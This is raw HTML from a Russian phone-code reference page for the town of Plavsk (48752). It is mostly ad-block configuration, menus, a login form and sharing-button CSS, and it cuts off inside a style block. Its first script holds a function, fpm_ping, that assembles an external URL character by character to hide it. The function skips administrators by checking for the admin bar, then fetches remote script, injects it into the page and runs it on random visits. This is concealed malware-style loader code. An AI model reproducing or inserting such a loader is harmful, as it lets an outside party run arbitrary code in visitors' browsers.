t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"5825","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323550\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5826","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323551\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":{"restriction":{"title_more":"5"}},"user":[]},{"id":"5827","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323552\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5828","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323553\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5829","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323554\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5830","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323555\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"9","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5831","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323557\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="gorod-template-default single single-gorod postid-2336 single-format-standard td-standard-pack plavsk-48752 global-block-template-15 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top_menu-container"><ul id="menu-top_menu" class="td-mobile-main-menu"><li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-296"><a href='#'>Телефонные коды РФ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href='/phones/telefony-rossii'>Телефонные коды городов</a></li>
	<li id="menu-item-5606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href='/telefonnye-kody-regionov-rossii'>Телефонные коды регионов</a></li>
	<li id="menu-item-6194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6194"><a href='/telefonnye-kody-sotovyh-operatorov-rossii'>Телефонные коды мобильных операторов</a></li>
</ul>
</li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-741"><a href='/telefonnye-kody-stran-mira'>Телефонные коды стран<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6187"><a href='/phones/telefony-azerbaydzhana'>Телефонные коды Азербайджана</a></li>
	<li id="menu-item-6188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6188"><a href='/phones/telefony-armenii'>Телефонные коды Армении</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href='/phones/telefony-belorussii'>Телефонные коды Беларуси</a></li>
	<li id="menu-item-6123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6123"><a href='/phones/telefony-gruzii'>Телефонные коды Грузии</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href='/phones/telefony-kazahstana'>Телефонные коды Казахстана (новые)</a></li>
	<li id="menu-item-6195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6195"><a href='/phones/telefony-kirgizii'>Телефонные коды Киргизии</a></li>
	<li id="menu-item-5822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5822"><a href='/phones/telefony-tadzhikistana'>Телефонные коды Таджикистана</a></li>
	<li id="menu-item-6127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6127"><a href='/phones/telefony-uzbekistan'>Телефонные коды Узбекистана</a></li>
</ul>
</li>
<li id="menu-item-327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-327"><a href='#'>Почтовые индексы<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729"><a href='https://belarus-index.site/'>Почтовые индексы Беларуси</a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-326"><a href='/post-index/kazakhstan'>Почтовые индексы Казахстана<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325"><a href='/post-index/kazakhstan/astana'>Почтовые индексы Астана &#8212; Казахстан</a></li>
	</ul>
</li>
	<li id="menu-item-730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730"><a href='https://kyrgyz-index.site/'>Почтовые индексы Киргизии</a></li>
	<li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820"><a href='/post-index/tadzhikistan'>Почтовые индексы Таджикистана</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://indexe.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container ">
        <div class="td-header-sp-logo">
                        <a class='td-main-logo' href='/'>
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt="" width="272" height="90" data-lazy-src="https://indexe.info/wp-content/uploads/2023/02/logo.png"/><noscript><img src="https://indexe.info/wp-content/uploads/2023/02/logo.png" alt="" width="272" height="90"/></noscript>
                <span class="td-visual-hidden">Большая Справочная России</span></a>
                </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href='#' aria='-' label='Back' class='td-back-button'><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">войти в систему</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ваше имя пользователя</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ваш пароль</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="авторизоваться">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href='#' id='forgot-pass-link'>Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">восстановление пароля</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ваш адрес электронной почты</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="отправить мой пароль">
                            </form>
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href='#'><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class='td-main-logo' href='/'>
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt="" width="272" height="90" data-lazy-src="https://indexe.info/wp-content/uploads/2023/02/logo.png"/><noscript><img src="https://indexe.info/wp-content/uploads/2023/02/logo.png" alt="" width="272" height="90"/></noscript></a>
        </div>
    <div class="menu-top_menu-container"><ul id="menu-top_menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-296"><a href='#'>Телефонные коды РФ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href='/phones/telefony-rossii'>Телефонные коды городов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5606"><a href='/telefonnye-kody-regionov-rossii'>Телефонные коды регионов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6194"><a href='/telefonnye-kody-sotovyh-operatorov-rossii'>Телефонные коды мобильных операторов</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-741"><a href='/telefonnye-kody-stran-mira'>Телефонные коды стран</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6187"><a href='/phones/telefony-azerbaydzhana'>Телефонные коды Азербайджана</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6188"><a href='/phones/telefony-armenii'>Телефонные коды Армении</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224"><a href='/phones/telefony-belorussii'>Телефонные коды Беларуси</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6123"><a href='/phones/telefony-gruzii'>Телефонные коды Грузии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-181"><a href='/phones/telefony-kazahstana'>Телефонные коды Казахстана (новые)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6195"><a href='/phones/telefony-kirgizii'>Телефонные коды Киргизии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5822"><a href='/phones/telefony-tadzhikistana'>Телефонные коды Таджикистана</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6127"><a href='/phones/telefony-uzbekistan'>Телефонные коды Узбекистана</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-327"><a href='#'>Почтовые индексы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-729"><a href='https://belarus-index.site/'>Почтовые индексы Беларуси</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-326"><a href='/post-index/kazakhstan'>Почтовые индексы Казахстана</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-325"><a href='/post-index/kazakhstan/astana'>Почтовые индексы Астана &#8212; Казахстан</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-730"><a href='https://kyrgyz-index.site/'>Почтовые индексы Киргизии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5820"><a href='/post-index/tadzhikistan'>Почтовые индексы Таджикистана</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id='td-header-search-button' href='#' role='button' class='dropdown-toggle ' data='-' toggle='dropdown'><i class="td-icon-search"></i></a>
            <a id='td-header-search-button-mob' href='#' class='dropdown-toggle ' data='-' toggle='dropdown'><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://indexe.info/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title='' class='entry-crumb' href='/'>Главная</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Телефонный код города Плавск - 48752</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2336" class="post-2336 gorod type-gorod status-publish format-standard region-tulskaya-oblast post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Телефонный код города Плавск &#8212; 48752</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2336">6</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
